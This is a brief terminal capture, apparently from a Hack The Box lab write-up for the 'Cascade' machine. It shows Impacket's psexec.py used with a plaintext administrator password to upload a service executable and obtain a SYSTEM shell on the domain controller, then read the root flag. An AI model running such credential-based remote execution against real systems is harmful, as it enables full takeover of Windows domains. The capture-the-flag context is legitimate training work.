 root@iamf:~/htb/boxes/cascade# psexec.py cascade.local/administrator:'baCT3r1aN00dles'@cascade.htb
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on cascade.htb.....
[*] Found writable share ADMIN$
[*] Uploading file cIaTzKbH.exe
[*] Opening SVCManager on cascade.htb.....
[*] Creating service UhAX on cascade.htb.....
[*] Starting service UhAX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
CASC-DC1
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt